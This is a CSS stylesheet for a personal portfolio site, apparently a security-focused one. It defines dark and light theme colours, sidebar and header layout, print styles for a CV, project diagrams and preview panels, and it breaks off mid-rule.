html[data-theme="dark"] .sidebar .nav a span { color: #7894b6; }
html:not([data-theme="light"]) .sidebar .nav a:hover,
html[data-theme="dark"] .sidebar .nav a:hover {
  background: #1b2e49;
  color: #f5f8ff;
}
html:not([data-theme="light"]) .sidebar .nav a.active,
html[data-theme="dark"] .sidebar .nav a.active {
  background: #213a5b;
  color: #b4d8ff;
}
html:not([data-theme="light"]) .sidebar .nav a.active span,
html[data-theme="dark"] .sidebar .nav a.active span { color: #94bcea; }
html:not([data-theme="light"]) .sidebar .social a,
html:not([data-theme="light"]) .sidebar .theme-toggle,
html:not([data-theme="light"]) .sidebar .mobile-menu-toggle,
html[data-theme="dark"] .sidebar .social a,
html[data-theme="dark"] .sidebar .theme-toggle,
html[data-theme="dark"] .sidebar .mobile-menu-toggle {
  background: #16263e;
  border-color: #30445e;
  color: #c9d9ef;
}
html:not([data-theme="light"]) .sidebar .social a:hover,
html:not([data-theme="light"]) .sidebar .theme-toggle:hover,
html:not([data-theme="light"]) .sidebar .mobile-menu-toggle:hover,
html[data-theme="dark"] .sidebar .social a:hover,
html[data-theme="dark"] .sidebar .theme-toggle:hover,
html[data-theme="dark"] .sidebar .mobile-menu-toggle:hover {
  background: #233d5e;
  color: #fff;
  border-color: #6295d7;
}
html:not([data-theme="light"]) .sidebar .lang-switch,
html[data-theme="dark"] .sidebar .lang-switch {
  background: #16263e;
  border-color: #30445e;
}
html:not([data-theme="light"]) .sidebar .lang-switch button,
html[data-theme="dark"] .sidebar .lang-switch button { color: #a5b9d3; }
html:not([data-theme="light"]) .sidebar .lang-switch button.active,
html[data-theme="dark"] .sidebar .lang-switch button.active {
  color: #f8fbff;
  background: #345c88;
}
html:not([data-theme="light"]) .topline,
html:not([data-theme="light"]) .topline .mono,
html:not([data-theme="light"]) .crumb,
html:not([data-theme="light"]) .crumb strong,
html[data-theme="dark"] .topline,
html[data-theme="dark"] .topline .mono,
html[data-theme="dark"] .crumb,
html[data-theme="dark"] .crumb strong {
  color: #8fa4be;
  border-color: #283952;
}
html:not([data-theme="light"]) .crumb a,
html[data-theme="dark"] .crumb a { color: #b5cde8; }
html:not([data-theme="light"]) .intro-kicker,
html[data-theme="dark"] .intro-kicker { color: #91c5ff !important; }
html:not([data-theme="light"]) .availability,
html[data-theme="dark"] .availability {
  background: #142942;
  color: #b9ddff;
  border-color: #315476;
}
html:not([data-theme="light"]) .availability::before,
html[data-theme="dark"] .availability::before {
  background: #78b8ff;
  box-shadow: 0 0 0 4px rgba(105,167,255,.10);
}
html:not([data-theme="light"]) .hero h1,
html:not([data-theme="light"]) .hero.compact h1,
html[data-theme="dark"] .hero h1,
html[data-theme="dark"] .hero.compact h1 { color: #f5f8ff; }
html:not([data-theme="light"]) .hero h1 .accent,
html:not([data-theme="light"]) .hero.compact .accent,
html[data-theme="dark"] .hero h1 .accent,
html[data-theme="dark"] .hero.compact .accent { color: #84bdff; }
html:not([data-theme="light"]) .hero p,
html[data-theme="dark"] .hero p { color: #b3c4da; }
html:not([data-theme="light"]) .portrait-frame,
html[data-theme="dark"] .portrait-frame {
  background: #203752;
  border-color: #263d59;
  box-shadow: 0 18px 48px rgba(0, 3, 16, .27);
}
html:not([data-theme="light"]) .portrait-frame::before,
html[data-theme="dark"] .portrait-frame::before {
  background: linear-gradient(to top, rgba(6,15,31,.82), transparent 53%);
}
html:not([data-theme="light"]) .visual-label,
html[data-theme="dark"] .visual-label {
  background: rgba(15,29,50,.92);
  color: #c7e1ff;
  border: 1px solid rgba(173,205,249,.28);
}
html:not([data-theme="light"]) .visual-bottom,
html[data-theme="dark"] .visual-bottom { color: #8eaac7; }
html:not([data-theme="light"]) .visual-bottom strong,
html[data-theme="dark"] .visual-bottom strong { color: #a3ceff; }
html:not([data-theme="light"]) .stats,
html[data-theme="dark"] .stats { border-color: #293b53; }
html:not([data-theme="light"]) .stat,
html[data-theme="dark"] .stat { border-color: #293b53; }
html:not([data-theme="light"]) .stat strong,
html[data-theme="dark"] .stat strong { color: #eaf4ff; }
html:not([data-theme="light"]) .stat span,
html[data-theme="dark"] .stat span { color: #93a9c2; }
html:not([data-theme="light"]) .btn,
html[data-theme="dark"] .btn {
  background: #1a304a;
  color: #d9e9fc;
  border-color: #3b5677;
}
html:not([data-theme="light"]) .btn.primary,
html[data-theme="dark"] .btn.primary {
  background: #80baff;
  color: #0a1930;
  border-color: #80baff;
}
html:not([data-theme="light"]) .btn.secondary-link,
html[data-theme="dark"] .btn.secondary-link {
  background: #15283f;
  color: #d3e5fa;
  border-color: #324b68;
}
html:not([data-theme="light"]) .btn:hover,
html[data-theme="dark"] .btn:hover {
  background: #284362;
  color: #fff;
  border-color: #78b8ff;
}
html:not([data-theme="light"]) .btn.primary:hover,
html[data-theme="dark"] .btn.primary:hover {
  background: #b7d7ff;
  border-color: #b7d7ff;
  color: #09172b;
}
html:not([data-theme="light"]) .section-head h2,
html:not([data-theme="light"]) .feature h2,
html:not([data-theme="light"]) .contact-panel h2,
html[data-theme="dark"] .section-head h2,
html[data-theme="dark"] .feature h2,
html[data-theme="dark"] .contact-panel h2 { color: #f2f7ff; }
html:not([data-theme="light"]) .meta,
html[data-theme="dark"] .meta { color: #88c2ff; }
html:not([data-theme="light"]) .section-note,
html[data-theme="dark"] .section-note { color: #a1b4cd; }
html:not([data-theme="light"]) .card,
html:not([data-theme="light"]) .feature,
html:not([data-theme="light"]) .timeline,
html:not([data-theme="light"]) .skill-box,
html:not([data-theme="light"]) .about-panel,
html:not([data-theme="light"]) .stat-card,
html:not([data-theme="light"]) .proof-card,
html:not([data-theme="light"]) .blog-panel,
html:not([data-theme="light"]) .post-row,
html[data-theme="dark"] .card,
html[data-theme="dark"] .feature,
html[data-theme="dark"] .timeline,
html[data-theme="dark"] .skill-box,
html[data-theme="dark"] .about-panel,
html[data-theme="dark"] .stat-card,
html[data-theme="dark"] .proof-card,
html[data-theme="dark"] .blog-panel,
html[data-theme="dark"] .post-row {
  background: #121e31;
  border-color: #2b405a;
  color: #ecf4ff;
}
html:not([data-theme="light"]) .recruiter-work .evidence-card,
html[data-theme="dark"] .recruiter-work .evidence-card {
  background: #121e31;
  border-color: #2b405a;
}
html:not([data-theme="light"]) .card:hover,
html[data-theme="dark"] .card:hover {
  background: #172740;
  border-color: #517bac;
  box-shadow: 0 9px 28px rgba(0,4,16,.2);
}
html:not([data-theme="light"]) .card h3,
html:not([data-theme="light"]) .feature h3,
html:not([data-theme="light"]) .skill-box h3,
html:not([data-theme="light"]) .timeline-item strong,
html[data-theme="dark"] .card h3,
html[data-theme="dark"] .feature h3,
html[data-theme="dark"] .skill-box h3,
html[data-theme="dark"] .timeline-item strong { color: #f4f8ff; }
html:not([data-theme="light"]) .card p,
html:not([data-theme="light"]) .feature p,
html:not([data-theme="light"]) .skill-box p,
html:not([data-theme="light"]) .about-panel p,
html:not([data-theme="light"]) .timeline p,
html[data-theme="dark"] .card p,
html[data-theme="dark"] .feature p,
html[data-theme="dark"] .skill-box p,
html[data-theme="dark"] .about-panel p,
html[data-theme="dark"] .timeline p { color: #aebed4; }
html:not([data-theme="light"]) .signal,
html[data-theme="dark"] .signal { border-color: #2a4058; }
html:not([data-theme="light"]) .signal strong,
html[data-theme="dark"] .signal strong { color: #8dbfff; }
html:not([data-theme="light"]) .signal span,
html[data-theme="dark"] .signal span { color: #abbcd2; }
html:not([data-theme="light"]) .tag,
html:not([data-theme="light"]) .tag.blue,
html:not([data-theme="light"]) .tag.green,
html:not([data-theme="light"]) .tag.violet,
html:not([data-theme="light"]) .tag.amber,
html[data-theme="dark"] .tag,
html[data-theme="dark"] .tag.blue,
html[data-theme="dark"] .tag.green,
html[data-theme="dark"] .tag.violet,
html[data-theme="dark"] .tag.amber {
  color: #b6d7ff;
  background: #1b324d;
  border-color: #345271;
}
html:not([data-theme="light"]) .timeline-item,
html[data-theme="dark"] .timeline-item { border-color: #2c435c; }
html:not([data-theme="light"]) .timeline-item::before,
html[data-theme="dark"] .timeline-item::before {
  background: #80baff;
  border-color: #101f34;
  box-shadow: 0 0 0 1px #4a729d;
}
html:not([data-theme="light"]) .timeline-item .date,
html[data-theme="dark"] .timeline-item .date { color: #94c3ff; }
html:not([data-theme="light"]) .project-art.art-audit,
html[data-theme="dark"] .project-art.art-audit { background: #1b3755; color: #96c9ff; }
html:not([data-theme="light"]) .project-art.art-intel,
html[data-theme="dark"] .project-art.art-intel { background: #203753; color: #9ec8ee; }
html:not([data-theme="light"]) .project-art.art-soc,
html[data-theme="dark"] .project-art.art-soc { background: #183a56; color: #88d1ff; }
html:not([data-theme="light"]) .project-art.art-linux,
html[data-theme="dark"] .project-art.art-linux { background: #303457; color: #c2bfff; }
html:not([data-theme="light"]) .feature-media-grid,
html:not([data-theme="light"]) .feature-media,
html:not([data-theme="light"]) .achievement-media img,
html[data-theme="dark"] .feature-media-grid,
html[data-theme="dark"] .feature-media,
html[data-theme="dark"] .achievement-media img {
  background: #0e1c2e;
  border-color: #2b405a;
}
html:not([data-theme="light"]) .contact-panel,
html[data-theme="dark"] .contact-panel {
  background: linear-gradient(115deg, #193756, #123049);
  border-color: #315577;
}
html:not([data-theme="light"]) .contact-panel .meta,
html[data-theme="dark"] .contact-panel .meta { color: #a8d2ff; }
html:not([data-theme="light"]) .contact-panel p,
html[data-theme="dark"] .contact-panel p { color: #b9cee4; }
html:not([data-theme="light"]) .contact-panel .btn,
html[data-theme="dark"] .contact-panel .btn {
  background: #20415f;
  border-color: #51799b;
  color: #e7f3ff;
}
html:not([data-theme="light"]) .contact-panel .btn.primary,
html[data-theme="dark"] .contact-panel .btn.primary {
  background: #a5cfff;
  color: #10223a;
  border-color: #a5cfff;
}
html:not([data-theme="light"]) .filter-toolbar,
html:not([data-theme="light"]) .filter-search,
html:not([data-theme="light"]) .writeup-article,
html:not([data-theme="light"]) .writeup-toc,
html:not([data-theme="light"]) .callout,
html:not([data-theme="light"]) .blog-callout,
html:not([data-theme="light"]) .term-404,
html[data-theme="dark"] .filter-toolbar,
html[data-theme="dark"] .filter-search,
html[data-theme="dark"] .writeup-article,
html[data-theme="dark"] .writeup-toc,
html[data-theme="dark"] .callout,
html[data-theme="dark"] .blog-callout,
html[data-theme="dark"] .term-404 {
  background: #13233a;
  border-color: #2c435e;
  color: #c7d9f0;
}
html:not([data-theme="light"]) .filter-search input,
html[data-theme="dark"] .filter-search input { color: #edf5ff; }
html:not([data-theme="light"]) .filter-btn,
html:not([data-theme="light"]) .writeup-filters a,
html[data-theme="dark"] .filter-btn,
html[data-theme="dark"] .writeup-filters a {
  background: #1c324c;
  color: #c6d9f0;
  border-color: #35526f;
}
html:not([data-theme="light"]) .filter-btn.active,
html[data-theme="dark"] .filter-btn.active {
  background: #80baff;
  color: #0b1930;
}
html:not([data-theme="light"]) .post-row p,
html:not([data-theme="light"]) .writeup-article p,
html:not([data-theme="light"]) .blog-panel p,
html[data-theme="dark"] .post-row p,
html[data-theme="dark"] .writeup-article p,
html[data-theme="dark"] .blog-panel p { color: #afc0d7; }
html:not([data-theme="light"]) .writeup-article pre,
html:not([data-theme="light"]) .code-panel,
html[data-theme="dark"] .writeup-article pre,
html[data-theme="dark"] .code-panel {
  background: #091525;
  color: #c8daed;
  border-color: #2a405a;
}
html:not([data-theme="light"]) .writeup-article code,
html[data-theme="dark"] .writeup-article code { color: #9cd2ff; }
html:not([data-theme="light"]) .blog-callout a,
html:not([data-theme="light"]) .blog-callout strong,
html:not([data-theme="light"]) .callout strong,
html[data-theme="dark"] .blog-callout a,
html[data-theme="dark"] .blog-callout strong,
html[data-theme="dark"] .callout strong { color: #9ecaff; }
html:not([data-theme="light"]) .callout span,
html[data-theme="dark"] .callout span { color: #b6c8dc; }
html:not([data-theme="light"]) .proof-card .mark,
html[data-theme="dark"] .proof-card .mark {
  color: #b2d6ff;
  background: #1c344e;
  border-color: #385674;
}
html:not([data-theme="light"]) .evidence-card img,
html[data-theme="dark"] .evidence-card img { background: #1e324d; }
html:not([data-theme="light"]) th,
html[data-theme="dark"] th { background: #1c324c; color: #e1eeff; }
html:not([data-theme="light"]) td,
html[data-theme="dark"] td { color: #afc4df; }
html:not([data-theme="light"]) .copy-btn,
html[data-theme="dark"] .copy-btn { color: #9ccaff; border-color: #4c6a89; }
html:not([data-theme="light"]) .cv-sheet,
html[data-theme="dark"] .cv-sheet {
  background: #142138;
  color: #e8f2ff;
  border-color: #304660;
}
html:not([data-theme="light"]) .cv-head,
html:not([data-theme="light"]) .cv-section,
html[data-theme="dark"] .cv-head,
html[data-theme="dark"] .cv-section { border-color: #344a63; }
html:not([data-theme="light"]) .cv-head p,
html:not([data-theme="light"]) .cv-section p,
html:not([data-theme="light"]) .cv-list,
html[data-theme="dark"] .cv-head p,
html[data-theme="dark"] .cv-section p,
html[data-theme="dark"] .cv-list { color: #b5c9df; }
html:not([data-theme="light"]) .cv-head a,
html:not([data-theme="light"]) .cv-section a,
html[data-theme="dark"] .cv-head a,
html[data-theme="dark"] .cv-section a { color: #9bc9ff; }
html:not([data-theme="light"]) .footer,
html[data-theme="dark"] .footer { color: #849bb7; border-color: #26384d; }
html:not([data-theme="light"]) .footer small,
html[data-theme="dark"] .footer small { color: #728ba9; }
html:not([data-theme="light"]) #toTop,
html[data-theme="dark"] #toTop { background: #192c45; border-color: #395675; color: #cce1fb; }
html:not([data-theme="light"]) #scroll-progress,
html[data-theme="dark"] #scroll-progress { background: #80baff; }

/* Blue-white light mode, not the previous green palette */
html[data-theme="light"] {
  color-scheme: light;
  --bg: #f5f8fc;
  --panel: #fff;
  --panel-2: #edf4fb;
  --line: #dce5f1;
  --line-soft: #e6edf5;
  --text: #15263d;
  --muted: #586d87;
  --soft: #748ba5;
  --cyan: #266fca;
  --green: #246f9f;
  --ink: #142b48;
  --brand: #286cbd;
}
html[data-theme="light"] body {
  color: #162b47;
  background: radial-gradient(ellipse 1000px 450px at 85% -170px, #e8f0ff, transparent 82%), #f5f8fc;
}
html[data-theme="light"] .sidebar {
  background: rgba(251, 253, 255, .97);
  border-color: #dce6f1;
  box-shadow: 0 4px 20px rgba(38,65,100,.045);
}
html[data-theme="light"] .sidebar .profile .name { color: #182d49; }
html[data-theme="light"] .sidebar .profile .role { color: #68809c; }
html[data-theme="light"] .sidebar .profile .avatar { border-color: #d6e4f3; background: #eaf2fa; }
html[data-theme="light"] .sidebar .nav { border-color: #e2e9f2; }
html[data-theme="light"] .sidebar .nav a { color: #4d6682; }
html[data-theme="light"] .sidebar .nav a span { color: #8ea4bc; }
html[data-theme="light"] .sidebar .nav a:hover { background: #eaf2fc; color: #214f8a; }
html[data-theme="light"] .sidebar .nav a.active { background: #e2efff; color: #1d5ba2; }
html[data-theme="light"] .sidebar .nav a.active span { color: #5386c2; }
html[data-theme="light"] .sidebar .social a,
html[data-theme="light"] .sidebar .theme-toggle,
html[data-theme="light"] .sidebar .mobile-menu-toggle {
  background: #f0f6fd;
  border-color: #d7e3f2;
  color: #365d89;
}
html[data-theme="light"] .sidebar .social a:hover,
html[data-theme="light"] .sidebar .theme-toggle:hover,
html[data-theme="light"] .sidebar .mobile-menu-toggle:hover {
  background: #e2effe;
  border-color: #b6cfee;
  color: #1f508d;
}
html[data-theme="light"] .sidebar .lang-switch { background: #eef4fb; border-color: #d7e3f1; }
html[data-theme="light"] .sidebar .lang-switch button { color: #7189a3; }
html[data-theme="light"] .sidebar .lang-switch button.active { background: #d5e8fd; color: #1b5697; }
html[data-theme="light"] .topline,
html[data-theme="light"] .topline .mono,
html[data-theme="light"] .crumb,
html[data-theme="light"] .crumb strong { color: #7a90a8; border-color: #dce6f0; }
html[data-theme="light"] .crumb a { color: #2f669b; }
html[data-theme="light"] .intro-kicker { color: #2e70bb !important; }
html[data-theme="light"] .availability {
  background: #e7f2ff;
  color: #2568aa;
  border-color: #c9dcf4;
}
html[data-theme="light"] .availability::before { background: #438de1; box-shadow: 0 0 0 4px #d7e9fc; }
html[data-theme="light"] .hero h1,
html[data-theme="light"] .hero.compact h1 { color: #162b47; }
html[data-theme="light"] .hero h1 .accent,
html[data-theme="light"] .hero.compact .accent { color: #2872be; }
html[data-theme="light"] .hero p { color: #5c738d; }
html[data-theme="light"] .portrait-frame { background: #dce9f9; border-color: #dfebf8; box-shadow: 0 18px 38px rgba(44,83,132,.10); }
html[data-theme="light"] .portrait-frame::before { background: linear-gradient(to top, rgba(15,39,70,.73), transparent 48%); }
html[data-theme="light"] .visual-label { background: rgba(255,255,255,.9); color: #2b68a8; }
html[data-theme="light"] .visual-bottom { color: #798ea7; }
html[data-theme="light"] .visual-bottom strong { color: #3173b8; }
html[data-theme="light"] .stats,
html[data-theme="light"] .stat { border-color: #dce6f0; }
html[data-theme="light"] .stat strong { color: #203b5b; }
html[data-theme="light"] .stat span { color: #6b819b; }
html[data-theme="light"] .btn {
  background: #eef5fe;
  color: #2c5f9b;
  border-color: #d1e1f2;
}
html[data-theme="light"] .btn.primary { background: #286fbe; border-color: #286fbe; color: #fff; }
html[data-theme="light"] .btn.secondary-link { background: #f5f9ff; color: #356a9e; border-color: #d4e3f2; }
html[data-theme="light"] .btn:hover { background: #dfedfc; color: #235b97; border-color: #aac8eb; }
html[data-theme="light"] .btn.primary:hover { background: #1c579a; border-color: #1c579a; color: #fff; }
html[data-theme="light"] .section-head h2,
html[data-theme="light"] .feature h2 { color: #182e4c; }
html[data-theme="light"] .meta { color: #3775b5; }
html[data-theme="light"] .section-note { color: #70859e; }
html[data-theme="light"] .card,
html[data-theme="light"] .feature,
html[data-theme="light"] .timeline,
html[data-theme="light"] .skill-box,
html[data-theme="light"] .about-panel,
html[data-theme="light"] .stat-card,
html[data-theme="light"] .proof-card,
html[data-theme="light"] .blog-panel,
html[data-theme="light"] .post-row { background: #fff; border-color: #dce6f1; }
html[data-theme="light"] .recruiter-work .evidence-card { background: #fff; border-color: #dce6f1; }
html[data-theme="light"] .card:hover { background: #fafdff; border-color: #b8d1ed; box-shadow: 0 9px 28px rgba(44,80,130,.07); }
html[data-theme="light"] .card h3,
html[data-theme="light"] .feature h3,
html[data-theme="light"] .skill-box h3,
html[data-theme="light"] .timeline-item strong { color: #1b3552; }
html[data-theme="light"] .card p,
html[data-theme="light"] .feature p,
html[data-theme="light"] .skill-box p,
html[data-theme="light"] .about-panel p,
html[data-theme="light"] .timeline p { color: #637b93; }
html[data-theme="light"] .signal { border-color: #e3eaf2; }
html[data-theme="light"] .signal strong { color: #2d72b7; }
html[data-theme="light"] .signal span { color: #607890; }
html[data-theme="light"] .tag,
html[data-theme="light"] .tag.blue,
html[data-theme="light"] .tag.green,
html[data-theme="light"] .tag.violet,
html[data-theme="light"] .tag.amber {
  color: #376a9b;
  background: #eaf3fd;
  border-color: #d6e5f4;
}
html[data-theme="light"] .timeline-item { border-color: #d6e5f2; }
html[data-theme="light"] .timeline-item::before { background: #478fe0; border-color: #fff; box-shadow: 0 0 0 1px #bed6f1; }
html[data-theme="light"] .timeline-item .date { color: #3479be; }
html[data-theme="light"] .project-art.art-audit { background: #e7effb; color: #336bb2; }
html[data-theme="light"] .project-art.art-intel { background: #eaf2fc; color: #537cb7; }
html[data-theme="light"] .project-art.art-soc { background: #e4f1f9; color: #3f87ae; }
html[data-theme="light"] .project-art.art-linux { background: #eeedfc; color: #7770bb; }
html[data-theme="light"] .feature-media-grid,
html[data-theme="light"] .feature-media,
html[data-theme="light"] .achievement-media img { background: #eaf2fa; border-color: #dbe6f1; }
html[data-theme="light"] .contact-panel { background: linear-gradient(110deg,#1c4677,#244a71); border-color: #315b85; }
html[data-theme="light"] .contact-panel h2 { color: #fff; }
html[data-theme="light"] .contact-panel .meta { color: #c1dcff; }
html[data-theme="light"] .contact-panel p { color: #d0dfef; }
html[data-theme="light"] .contact-panel .btn { background: rgba(255,255,255,.06); color: #f2f8ff; border-color: #7596b8; }
html[data-theme="light"] .contact-panel .btn.primary { background: #e0eeff; color: #173b68; border-color: #e0eeff; }
html[data-theme="light"] .filter-toolbar,
html[data-theme="light"] .filter-search,
html[data-theme="light"] .writeup-article,
html[data-theme="light"] .writeup-toc,
html[data-theme="light"] .callout,
html[data-theme="light"] .blog-callout { background: #fff; border-color: #dbe6f2; }
html[data-theme="light"] .filter-search { background: #f6faff; }
html[data-theme="light"] .filter-search input { color: #263d55; }
html[data-theme="light"] .filter-btn,
html[data-theme="light"] .writeup-filters a { background: #eff6fd; color: #3c668e; border-color: #d9e5f2; }
html[data-theme="light"] .filter-btn.active { background: #347cc6; color: #fff; }
html[data-theme="light"] .post-row p,
html[data-theme="light"] .writeup-article p,
html[data-theme="light"] .blog-panel p { color: #607890; }
html[data-theme="light"] .blog-callout a,
html[data-theme="light"] .blog-callout strong,
html[data-theme="light"] .callout strong { color: #2f6fb0; }
html[data-theme="light"] .callout span { color: #57718e; }
html[data-theme="light"] .proof-card .mark { background: #eaf3fe; color: #377abe; border-color: #d1e3f7; }
html[data-theme="light"] .writeup-article pre, html[data-theme="light"] .code-panel { background: #142840; color: #d5e8ff; border-color: #2a4462; }
html[data-theme="light"] .writeup-article code { color: #99d2ff; }
html[data-theme="light"] .evidence-card img { background: #edf3fa; }
html[data-theme="light"] th { background: #eaf2fc; color: #284d73; }
html[data-theme="light"] td { color: #58748f; }
html[data-theme="light"] .copy-btn { color: #3678b8; border-color: #c3d8ef; }
html[data-theme="light"] .cv-sheet { background: #fff; color: #1a2c43; border-color: #dce6f0; }
html[data-theme="light"] .cv-head, html[data-theme="light"] .cv-section { border-color: #dbe5f1; }
html[data-theme="light"] .cv-head p, html[data-theme="light"] .cv-section p, html[data-theme="light"] .cv-list { color: #475e76; }
html[data-theme="light"] .cv-head a, html[data-theme="light"] .cv-section a { color: #266cad; }
html[data-theme="light"] .footer { color: #7189a3; border-color: #dce7f0; }
html[data-theme="light"] .footer small { color: #8ba0b6; }
html[data-theme="light"] #toTop { background: #fff; border-color: #cbddec; color: #265d96; }
html[data-theme="light"] #scroll-progress { background: #347cc6; }

/* Keep printed CV neutral and readable regardless of chosen theme. */
@media print {
  html, html[data-theme="dark"], html[data-theme="light"] { color-scheme: light !important; }
  html body, html[data-theme="dark"] body, html[data-theme="light"] body {
    background: #fff !important; color: #172332 !important;
  }
  html .cv-sheet, html[data-theme="dark"] .cv-sheet, html[data-theme="light"] .cv-sheet {
    background: #fff !important; color: #172332 !important; border: 0 !important;
    box-shadow: none !important;
  }
  html .cv-sheet p, html[data-theme="dark"] .cv-sheet p, html[data-theme="light"] .cv-sheet p,
  html .cv-sheet li, html[data-theme="dark"] .cv-sheet li, html[data-theme="light"] .cv-sheet li {
    color: #293b4a !important;
  }
  html .cv-section h2, html[data-theme="dark"] .cv-section h2, html[data-theme="light"] .cv-section h2,
  html .cv-sheet a, html[data-theme="dark"] .cv-sheet a, html[data-theme="light"] .cv-sheet a {
    color: #173d6d !important;
  }
}
/* Portfolio taxonomy: compact related-work links and stable legacy deep links. */
.portfolio-crosslinks .grid .card { min-height: 0; }
.portfolio-crosslinks .grid .card .actions { margin-top: 15px; }
.portfolio-crosslinks .legacy-evidence-links { display: flex; flex-wrap: wrap; gap: 9px 17px; padding: 16px 1px 0; }
.portfolio-crosslinks .legacy-evidence-links a, .lab-certification-note a { color: var(--cyan); text-underline-offset: 3px; font-size: .77rem; }
.legacy-anchor { display: block; height: 0; scroll-margin-top: 145px; }
.lab-certification-note { margin: 30px 0 0; color: var(--muted); font-size: .8rem; line-height: 1.6; }
html[data-theme="light"] .portfolio-crosslinks .legacy-evidence-links a,
html[data-theme="light"] .lab-certification-note a { color: #286fbe; }
@media(max-width: 840px) { .legacy-anchor { scroll-margin-top: 90px; } }

/* Header action ordering: profiles | email + copy | appearance | language. */
.sidebar .social {
  display: flex;
  align-items: center;
  gap: 7px;
  flex-wrap: nowrap;
  padding-right: 15px;
  border-right: 1px solid var(--line);
}
.sidebar .social-divider {
  display: block;
  flex: 0 0 1px;
  align-self: center;
  height: 23px;
  margin: 0 5px;
  background: var(--line);
}
.sidebar .social .copy-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  flex: 0 0 auto;
  min-height: 34px;
  height: 34px;
  padding: 0 10px;
  font: 650 .68rem Inter, system-ui, sans-serif;
  border: 1px solid #3b5677;
  border-radius: 8px;
  background: #16263e;
  color: #c9d9ef;
  text-transform: none;
  letter-spacing: 0;
  box-shadow: none;
}
.sidebar .social .copy-btn:hover {
  background: #233d5e;
  color: #fff;
  border-color: #6295d7;
}
.sidebar .site-controls {
  padding-right: 14px;
  border-right: 1px solid var(--line);
}
html[data-theme="light"] .sidebar .social .copy-btn {
  background: #f0f6fd;
  border-color: #d7e3f2;
  color: #365d89;
}
html[data-theme="light"] .sidebar .social .copy-btn:hover {
  background: #e2effe;
  border-color: #b6cfee;
  color: #1f508d;
}
@media (max-width: 1200px) {
  .sidebar .site-controls { padding-right: 0; border-right: 0; }
  .sidebar .social {
    border-right: 0;
    padding-right: 0;
    flex-wrap: wrap;
  }
  .sidebar .social-divider { margin: 0 8px; }
}

/* Respect the collapsed header on tablet/mobile; profile controls remain in the drawer. */
@media (max-width: 1200px) {
  .sidebar .social { display: none; }
  .sidebar.is-open .social { display: flex; }
}

/* Low-priority academic work: compact entry below the primary projects. */
.academic-projects { padding-top: 32px; }
.academic-projects .section-head { margin-bottom: 13px; }
.academic-projects .section-head h2 { font-size: clamp(1.3rem, 1.7vw, 1.75rem); }
.academic-project-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 26px;
  padding: 19px 22px;
  border: 1px solid var(--line);
  background: var(--panel);
  border-radius: 12px;
}
.academic-project-row > div { min-width: 0; max-width: 800px; }
.academic-project-row .meta { margin-bottom: 5px; }
.academic-project-row h3 { font-size: 1.02rem; line-height: 1.35; margin: 0 0 7px; }
.academic-project-row p:not(.meta) { color: var(--muted); line-height: 1.65; font-size: .8rem; }
.academic-project-row .btn { flex: 0 0 auto; min-height: 35px; }
@media (max-width: 720px) {
  .academic-project-row { align-items: flex-start; flex-direction: column; padding: 18px; gap: 14px; }
}

/* Visual technical diagrams — ONEE predictive maintenance and DotCodeApp */
.project-flow {
  margin: 22px 0 19px;
  padding: 14px;
  background: #0e192b;
  border: 1px solid #304661;
  border-radius: 11px;
  overflow-x: auto;
}
.project-flow svg {
  display: block;
  width: 100%;
  min-width: 580px;
  max-width: 742px;
  height: auto;
  margin: 0 auto;
}
.project-flow .pf-node {
  fill: #1a2c46;
  stroke: #385472;
  stroke-width: 1.2px;
}
.project-flow .pf-node-accent {
  fill: #203c5d;
  stroke: #76b4f6;
  stroke-width: 1.4px;
}
.project-flow .pf-label {
  fill: #eaf3ff;
  font-family: Inter, system-ui, sans-serif;
  font-size: 12px;
  font-weight: 700;
}
.project-flow .pf-sub {
  fill: #a9bfd9;
  font-family: Inter, system-ui, sans-serif;
  font-size: 10.3px;
}
.project-flow .pf-kicker {
  fill: #9dcaff;
  font-family: 'JetBrains Mono', monospace;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1.1px;
}
.project-flow .pf-note {
  fill: #aec5df;
  font-family: Inter, system-ui, sans-serif;
  font-size: 10.6px;
}
.project-flow .pf-arrow { stroke: #7bb6ff; stroke-width: 1.7; fill: none; }
.project-flow figcaption {
  color: #a9c0dd;
  font-size: .77rem;
  line-height: 1.55;
  padding-top: 7px;
  text-align: center;
}
html[data-theme="light"] .project-flow {
  background: #ecf4fd;
  border-color: #cfdeef;
}
html[data-theme="light"] .project-flow .pf-node {
  fill: #fff; stroke: #b9d1ed;
}
html[data-theme="light"] .project-flow .pf-node-accent {
  fill: #daebff; stroke: #619fe1;
}
html[data-theme="light"] .project-flow .pf-label { fill: #183a62; }
html[data-theme="light"] .project-flow .pf-sub { fill: #527297; }
html[data-theme="light"] .project-flow .pf-kicker { fill: #3175b7; }
html[data-theme="light"] .project-flow .pf-note { fill: #cfe1f8; }
html[data-theme="light"] .project-flow figcaption { color: #4f7198; }
@media (max-width: 720px) {
  .project-flow { padding: 9px; }
  .project-flow svg { min-width: 580px; }
}

/* Featured-work preview panels (replacing decorative abstract symbols).
   These are static, schematic mini-interfaces, not live scores or screenshots. */
.recruiter-work .case-preview {
  --cp-bg: #12253d;
  --cp-surface: #182f4c;
  --cp-surface-2: #213e5e;
  --cp-line: #315272;
  --cp-primary: #e7f3ff;
  --cp-secondary: #adc6df;
  --cp-subtle: #87a8ca;
  --cp-accent: #86bcff;
  width: 100%;
  height: 206px;
  margin: 0 0 18px;
  padding: 13px 15px;
  border: 1px solid #315170;
  border-radius: 11px;
  overflow: hidden;
  background: radial-gradient(ellipse at 95% -25%, #25456a 0%, transparent 67%), #12253d;
  color: var(--cp-primary);
  isolation: isolate;
  font-family: Inter, system-ui, sans-serif;
}
.recruiter-work .case-preview *,
.recruiter-work .case-preview *::before,
.recruiter-work .case-preview *::after { box-sizing: border-box; }
.recruiter-work .case-preview .cp-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 8px;
  margin-bottom: 13px;
  min-height: 20px;
  white-space: nowrap;
}
.recruiter-work .case-preview .cp-top-title {
  color: var(--cp-accent);
  font: 700 .62rem "JetBrains Mono", monospace;
  letter-spacing: .055em;
}
.recruiter-work .case-preview .cp-status {
  flex: 0 0 auto;
  padding: 4px 7px;
  border: 1px solid #406080;
  border-radius: 5px;
  color: #bfd8f5;
  font: 600 .52rem "JetBrains Mono", monospace;
  letter-spacing: .01em;
}
.recruiter-work .cp-audit-layout {
  display: grid;
  grid-template-columns: minmax(0, .94fr) minmax(0, 1.06fr);
  gap: 11px;
}
.recruiter-work .cp-audit-metrics,
.recruiter-work .cp-audit-findings {
  min-width: 0;
  height: 142px;
  border: 1px solid var(--cp-line);
  border-radius: 8px;
  padding: 10px 11px;
